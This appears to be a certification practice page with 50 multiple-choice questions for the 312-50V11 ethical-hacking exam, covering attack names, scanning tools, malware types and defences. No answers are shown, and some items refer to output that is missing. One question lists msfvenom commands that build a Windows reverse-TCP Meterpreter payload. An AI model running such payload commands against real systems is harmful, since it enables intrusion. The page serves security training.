312-50V11 Practice Questions Free – 50 Exam-Style Questions to Sharpen Your Skills
Are you preparing for the 312-50V11 certification exam? Kickstart your success with our 312-50V11 Practice Questions Free – a carefully selected set of 50 real exam-style questions to help you test your knowledge and identify areas for improvement.
Practicing with 312-50V11 practice questions free gives you a powerful edge by allowing you to:
- Understand the exam structure and question formats
- Discover your strong and weak areas
- Build the confidence you need for test day success
Below, you will find 50 free 312-50V11 practice questions designed to match the real exam in both difficulty and topic coverage. They’re ideal for self-assessment or final review. You can click on each Question to explore the details.
Boney, a professional hacker, targets an organization for financial benefits. He performs an attack by sending his session ID using an MITM attack technique. Boney first obtains a valid session ID by logging into a service and later feeds the same session ID to the target employee. The session ID links the target employee to Boney's account page without disclosing any information to the victim. When the target employee clicks on the link, all the sensitive payment details entered in a form are linked to Boney's account. What is the attack performed by Boney in the above scenario?
A. Forbidden attack
B. CRIME attack
C. Session donation attack
D. Session fixation attack
Richard, an attacker, aimed to hack IoT devices connected to a target network. In this process, Richard recorded the frequency required to share information between connected devices. After obtaining the frequency, he captured the original data when commands were initiated by the connected devices. Once the original data were collected, he used free tools such as URH to segregate the command sequence. Subsequently, he started injecting the segregated command sequence on the same frequency into the IoT network, which repeats the captured signals of the devices. What is the type of attack performed by Richard in the above scenario?
A. Cryptanalysis attack
B. Reconnaissance attack
C. Side-channel attack
D. Replay attack
What is the minimum number of network connections in a multihomed firewall?
A. 3
B. 5
C. 4
D. 2
Ben purchased a new smartphone and received some updates on it through the OTA method. He received two messages: one with a PIN from the network operator and another asking him to enter the PIN received from the operator. As soon as he entered the PIN, the smartphone started functioning in an abnormal manner. What is the type of attack performed on Ben in the above scenario?
A. Tap ‘n ghost attack
B. Phishing
C. Advanced SMS phishing
D. Bypass SSL pinning
During the enumeration phase, Lawrence performs banner grabbing to obtain information such as OS details and versions of services running. The service that he enumerated runs directly on TCP port 445. Which of the following services is enumerated by Lawrence in this scenario?
A. Remote procedure call (RPC)
B. Telnet
C. Server Message Block (SMB)
D. Network File System (NFS)
Which of the following is the BEST way to defend against network sniffing?
A. Using encryption protocols to secure network communications
B. Register all machines MAC Address in a Centralized Database
C. Use Static IP Address
D. Restrict Physical Access to Server Rooms hosting Critical Servers
Which type of virus can change its own code and then cipher itself multiple times as it replicates?
A. Stealth virus
B. Tunneling virus
C. Cavity virus
D. Encryption virus

An attacker scans a host with the below command. Which three flags are set?
A. This is SYN scan. SYN flag is set.
B. This is Xmas scan. URG, PUSH and FIN are set.
C. This is ACK scan. ACK flag is set.
D. This is Xmas scan. SYN and ACK flags are set.
Which of the following Google advanced search operators helps an attacker in gathering information about websites that are similar to a specified target URL?
A. [inurl:]
B. [info:]
C. [site:]
D. [related:]
BitLocker encryption has been implemented for all the Windows-based computers in an organization. You are concerned that someone might lose their cryptographic key. Therefore, a mechanism was implemented to recover the keys from Active Directory. What is this mechanism called in cryptography?
A. Key archival
B. Certificate rollover
C. Key escrow
D. Key renewal
Which of the following is the best countermeasure to encrypting ransomwares?
A. Use multiple antivirus softwares
B. Pay a ransom
C. Keep some generation of off-line backup
D. Analyze the ransomware to get decryption key of encrypted data
Joel, a professional hacker, targeted a company and identified the types of websites frequently visited by its employees. Using this information, he searched for possible loopholes in these websites and injected a malicious script that can redirect users from the web page and download malware onto a victim's machine. Joel waits for the victim to access the infected web application so as to compromise the victim's machine. Which of the following techniques is used by Joel in the above scenario?
A. Watering hole attack
B. DNS rebinding attack
C. MarioNet attack
D. Clickjacking attack
Which of the following is the structure designed to verify and authenticate the identity of individuals within the enterprise taking part in a data exchange?
A. SOA
B. biometrics
C. single sign on
D. PKI
A Security Engineer at a medium-sized accounting firm has been tasked with discovering how much information can be obtained from the firm's public facing web servers. The engineer decides to start by using netcat to port 80. The engineer receives this output:Which of the following is an example of what the engineer performed?
A. Banner grabbing
B. SQL injection
C. Whois database query
D. Cross-site scripting
According to the NIST cloud deployment reference architecture, which of the following provides connectivity and transport services to consumers?
A. Cloud connector
B. Cloud broker
C. Cloud carrier
D. Cloud provider
Alice needs to send a confidential document to her coworker, Bryan. Their company has public key infrastructure set up. Therefore, Alice both encrypts the message and digitally signs it. Alice uses _______________ to encrypt the message, and Bryan uses _______________ to confirm the digital signature.
A. Bryan’s public key; Bryan’s public key
B. Alice’s public key; Alice’s public key
C. Bryan’s private key; Alice’s public key
D. Bryan’s public key; Alice’s public key
When considering how an attacker may exploit a web server, what is web server footprinting?
A. When an attacker creates a complete profile of the site’s external links and file structures
B. When an attacker uses a brute-force attack to crack a web-server password
C. When an attacker implements a vulnerability scanner to identity weaknesses
D. When an attacker gathers system-level data, including account details and server names
Leverox Solutions hired Arnold, a security professional, for the threat intelligence process. Arnold collected information about specific threats against the organization. From this information, he retrieved contextual information about security events and incidents that helped him disclose potential risks and gain insight into attacker methodologies. He collected the information from sources such as humans, social media, and chat rooms as well as from events that resulted in cyberattacks. In this process, he also prepared a report that includes identified malicious activities, recommended courses of action, and warnings for emerging attacks. What is the type of threat intelligence collected by Arnold in the above scenario?
A. Strategic threat intelligence
B. Operational threat intelligence
C. Technical threat intelligence
D. Tactical threat intelligence
Geena, a cloud architect, uses a master component in the Kubernetes cluster architecture that scans newly generated pods and allocates a node to them. This component can also assign nodes based on factors such as the overall resource requirement, data locality, software/hardware/policy restrictions, and internal workload interventions. Which of the following master components is explained in the above scenario?
A. Kube-apiserver
B. Etcd cluster
C. Kube-controller-manager
D. Kube-scheduler
Wilson, a professional hacker, targets an organization for financial benefit and plans to compromise its systems by sending malicious emails. For this purpose, he uses a tool to track the emails of the target and extracts information such as sender identities, mail servers, sender IP addresses, and sender locations from different public sources. He also checks if an email address was leaked using the haveibeenpwned.com API. Which of the following tools is used by Wilson in the above scenario?
A. Factiva
B. ZoomInfo
C. Netcraft
D. Infoga
Security administrator John Smith has noticed abnormal amounts of traffic coming from local computers at night. Upon reviewing, he finds that user data have been exfiltrated by an attacker. AV tools are unable to find any malicious software, and the IDS/IPS has not reported on any non-whitelisted programs. What type of malware did the attacker use to bypass the company's application whitelisting?
A. File-less malware
B. Zero-day malware
C. Phishing malware
D. Logic bomb malware
Susan, a software developer, wants her web API to update other applications with the latest information. For this purpose, she uses a user-defined HTTP callback or push APIs that are raised based on trigger events; when invoked, this feature supplies data to other applications so that users can instantly receive real-time information. Which of the following techniques is employed by Susan?
A. Web shells
B. Webhooks
C. REST API
D. SOAP API
This type of injection attack does not show any error message. It is difficult to exploit as it returns information when the application is given SQL payloads that elicit a true or false response from the server. By observing the response, an attacker can extract sensitive information. What type of attack is this?
A. Union SQL injection
B. Error-based SQL injection
C. Time-based SQL injection
D. Blind SQL injection
Attacker Simon targeted the communication network of an organization and disabled the security controls of NetNTLMv1 by modifying the values of LMCompatibilityLevel, NTLMMinClientSec, and RestrictSendingNTLMTraffic. He then extracted all the non-network logon tokens from all the active processes to masquerade as a legitimate user to launch further attacks. What is the type of attack performed by Simon?
A. Combinator attack
B. Dictionary attack
C. Rainbow table attack
D. Internal monologue attack
What is the most common method to exploit the `Bash Bug` or `Shellshock` vulnerability?
A. SYN Flood
B. SSH
C. Through Web servers utilizing CGI (Common Gateway Interface) to send a malformed environment variable to a vulnerable Web server
D. Manipulate format strings in text fields
John, a professional hacker, targeted CyberSol Inc., an MNC. He decided to discover the IoT devices connected in the target network that are using default credentials and are vulnerable to various hijacking attacks. For this purpose, he used an automated tool to scan the target network for specific types of IoT devices and detect whether they are using the default, factory-set credentials. What is the tool employed by John in the above scenario?
A. IoT Inspector
B. AT&T IoT Platform
C. IoTSeeker
D. Azure IoT Central
Which Nmap switch helps evade IDS or firewalls?
A. -D
B. -n/-R
C. -T
D. -oN/-oX/-oG
What would be the fastest way to perform content enumeration on a given web server by using the Gobuster tool?
A. Performing content enumeration using the bruteforce mode and 10 threads
B. Performing content enumeration using the bruteforce mode and random file extensions
C. Skipping SSL certificate verification
D. Performing content enumeration using a wordlist
Which is the first step followed by Vulnerability Scanners for scanning a network?
A. OS Detection
B. Firewall detection
C. TCP/UDP Port scanning
D. Checking if the remote host is alive
Chandler works as a pen-tester in an IT-firm in New York. As a part of detecting viruses in the systems, he uses a detection method where the anti-virus executes the malicious codes on a virtual machine to simulate CPU and memory activities. Which type of virus detection method did Chandler use in this context?
A. Heuristic Analysis
B. Code Emulation
C. Scanning
D. Integrity checking
Based on the below log, which of the following sentences are true? Mar 1, 2016, 7:33:28 AM 10.240.250.23 - 54373 10.249.253.15 - 22 tcp_ip
A. Application is FTP and 10.240.250.23 is the client and 10.249.253.15 is the server.
B. Application is SSH and 10.240.250.23 is the server and 10.249.253.15 is the client.
C. SSH communications are encrypted; it’s impossible to know who is the client or the server.
D. Application is SSH and 10.240.250.23 is the client and 10.249.253.15 is the server.
Lewis, a professional hacker, targeted the IoT cameras and devices used by a target venture-capital firm. He used an information-gathering tool to collect information about the IoT devices connected to a network, open ports and services, and the attack surface area. Using this tool, he also generated statistical reports on broad usage patterns and trends. This tool helped Lewis continually monitor every reachable server and device on the Internet, further allowing him to exploit these devices in the network. Which of the following tools was employed by Lewis in the above scenario?
A. NeuVector
B. Lacework
C. Censys
D. Wapiti
Which of the following is an extremely common IDS evasion technique in the web world?
A. Spyware
B. Subnetting
C. Unicode Characters
D. Port Knocking
Thomas, a cloud security professional, is performing security assessment on cloud services to identify any loopholes. He detects a vulnerability in a bare-metal cloud server that can enable hackers to implant malicious backdoors in its firmware. He also identified that an installed backdoor can persist even if the server is reallocated to new clients or businesses that use it as an IaaS. What is the type of cloud attack that can be performed by exploiting the vulnerability discussed in the above scenario?
A. Cloudborne attack
B. Man-in-the-cloud (MITC) attack
C. Metadata spoofing attack
D. Cloud cryptojacking
If a tester is attempting to ping a target that exists but receives no response or a response that states the destination is unreachable, ICMP may be disabled and the network may be using TCP. Which other option could the tester use to get a response from a host using TCP?
A. Traceroute
B. Hping
C. TCP ping
D. Broadcast ping
Websites and web portals that provide web services commonly use the Simple Object Access Protocol (SOAP). Which of the following is an incorrect definition or characteristics of the protocol?
A. Exchanges data between web services
B. Only compatible with the application protocol HTTP
C. Provides a structured model for messaging
D. Based on XML
John, a professional hacker, decided to use DNS to perform data exfiltration on a target network. In this process, he embedded malicious data into the DNS protocol packets that even DNSSEC cannot detect. Using this technique, John successfully injected malware to bypass a firewall and maintained communication with the victim machine and C&C server. What is the technique employed by John to bypass the firewall?
A. DNSSEC zone walking
B. DNS cache snooping
C. DNS enumeration
D. DNS tunneling method
Henry is a penetration tester who works for XYZ organization. While performing enumeration on a client organization, he queries the DNS server for a specific cached DNS record. Further, by using this cached record, he determines the sites recently visited by the organization's user. What is the enumeration technique used by Henry on the organization?
A. DNS zone walking
B. DNS cache snooping
C. DNS cache poisoning
D. DNSSEC zone walking
To determine if a software program properly handles a wide range of invalid input, a form of automated testing can be used to randomly generate invalid input in an attempt to crash the program. What term is commonly used when referring to this type of testing?
A. Randomizing
B. Bounding
C. Mutating
D. Fuzzing
Which regulation defines security and privacy controls for Federal information systems and organizations?
A. HIPAA
B. EU Safe Harbor
C. PCI-DSS
D. NIST-800-53
Jack, a disgruntled ex-employee of Incalsol Ltd., decided to inject fileless malware into Incalsol's systems. To deliver the malware, he used the current employees' email IDs to send fraudulent emails embedded with malicious links that seem to be legitimate. When a victim employee clicks on the link, they are directed to a fraudulent website that automatically loads Flash and triggers the exploit. What is the technique used by Jack to launch the fileless malware on the target systems?
A. In-memory exploits
B. Legitimate applications
C. Script-based injection
D. Phishing
What is the correct way of using MSFvenom to generate a reverse TCP shellcode for Windows?
A. msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f c
B. msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f c
C. msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe
D. msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe
If executives are found liable for not properly protecting their company's assets and information systems, what type of law would apply in this situation?
A. Criminal
B. International
C. Common
D. Civil
What is a `Collision attack` in cryptography?
A. Collision attacks try to get the public key
B. Collision attacks try to break the hash into three parts to get the plaintext value
C. Collision attacks try to break the hash into two parts, with the same bytes in each part to get the private key
D. Collision attacks try to find two inputs producing the same hash
What is the role of test automation in security testing?
A. It is an option but it tends to be very expensive.
B. It should be used exclusively. Manual testing is outdated because of low speed and possible test setup inconsistencies.
C. Test automation is not usable in security due to the complexity of the tests.
D. It can accelerate benchmark tests and repeat them with a consistent test setup. But it cannot replace manual testing completely.
Josh has finished scanning a network and has discovered multiple vulnerable services. He knows that several of these usually have protections against external sources but are frequently susceptible to internal users. He decides to draft an email, spoof the sender as the internal IT team, and attach a malicious file disguised as a financial spreadsheet. Before Josh sends the email, he decides to investigate other methods of getting the file onto the system. For this particular attempt, what was the last stage of the cyber kill chain that Josh performed?
A. Weaponization
B. Delivery
C. Reconnaissance
D. Exploitation
Sam, a professional hacker, targeted an organization with intention of compromising AWS IAM credentials. He attempted to lure one of the employees of the organization by initiating fake calls while posing as a legitimate employee. Moreover, he sent phishing emails to steal the AWS IAM credentials and further compromise the employee's account. What is the technique used by Sam to compromise the AWS IAM credentials?
A. Insider threat
B. Social engineering
C. Password reuse
D. Reverse engineering
Which of the following scanning method splits the TCP header into several packets and makes it difficult for packet filters to detect the purpose of the packet?
A. ACK flag probe scanning
B. ICMP Echo scanning
C. SYN/FIN scanning using IP fragments
D. IPID scanning
Gregory, a professional penetration tester working at Sys Security Ltd., is tasked with performing a security test of web applications used in the company. For this purpose, Gregory uses a tool to test for any security loopholes by hijacking a session between a client and server. This tool has a feature of intercepting proxy that can be used to inspect and modify the traffic between the browser and target application. This tool can also perform customized attacks and can be used to test the randomness of session tokens. Which of the following tools is used by Gregory in the above scenario?
A. Wireshark
B. Nmap
C. Burp Suite
D. CxSAST
An attacker changes the profile information of a particular user (victim) on the target website. The attacker uses this string to update the victim's profile to a text file and then submit the data to the attacker's database.What is this type of attack (that can use either HTTP GET or HTTP POST) called?
A. Browser Hacking
B. Cross-Site Scripting
C. SQL Injection
D. Cross-Site Request Forgery
Free Access Full 312-50V11 Practice Questions Free
Want more hands-on practice? Click here to access the full bank of 312-50V11 practice questions free and reinforce your understanding of all exam objectives.
We update our question sets regularly, so check back often for new and relevant content.
Good luck with your 312-50V11 certification journey!